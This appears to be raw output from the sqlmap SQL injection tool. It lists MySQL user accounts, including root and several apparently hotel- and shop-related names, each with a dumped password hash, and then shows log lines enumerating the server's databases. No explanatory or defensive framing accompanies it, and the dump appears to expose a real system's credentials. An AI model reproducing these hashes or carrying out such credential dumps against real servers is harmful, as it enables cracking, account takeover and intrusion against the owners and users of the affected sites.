 password hash: 77f68855781cd2fa
[*] newuukt_beta [1]:
password hash: 53c904cf0096d827
[*] newuukt_phpbb [1]:
password hash: 5991fca119686482
[*] newuukt_xml [1]:
password hash: 7dc18b8a6eac24a3
[*] ouokt [1]:
password hash: 57d716e16bfe1b59
[*] phpbb_test [1]:
password hash: *032197AE5731D4664921A6CCAC7CFCE6A0698693
[*] rebacca [1]:
password hash: 75a9036f4a0b5ec4
[*] rockanthem [1]:
password hash: *20A7D084F791B2E8ED8CFDA27617E410349BEC3E
[*] root [1]:
password hash: *CF45DAD86043DE7A20B7A4F3B1513B004C557504
[*] seainn [1]:
password hash: 5014bb351e63cf79
[*] shell23 [1]:
password hash: 624e6b6440e84d86
[*] showidea [1]:
password hash: 2b5a8a590edb7579
[*] singbwo [1]:
password hash: 69d32d9235f095b4
[*] smilehouse88 [1]:
password hash: 54a126f16cc2bbab
[*] smzwatch [1]:
password hash: 599bdddb2a1a003c
[*] starinn888 [1]:
password hash: 606f0f7922ecedee
[*] sundayinn [2]:
password hash: 04bf0232193d8016
password hash: 0ae930ff02704234
[*] taichung-treasur [1]:
password hash: 52d2046754daa0bc
[*] ut [2]:
password hash: *E4025C68CB23BED874F4EA741F0773254FFF3742
password hash: 7e7ed08239248037
[*] v-cc259 [1]:
password hash: 1114f27d55bb8252
[*] william [1]:
password hash: *77E533883395E51C09A6578B195D4E439F5F5F19
[*] yc-design [1]:
password hash: 00e72edc5684ffa6
[22:30:43] [INFO] fetching database names
[22:30:43] [INFO] the SQL query used returns 45 entries
[22:30:43] [INFO] retrieved: "information_schema"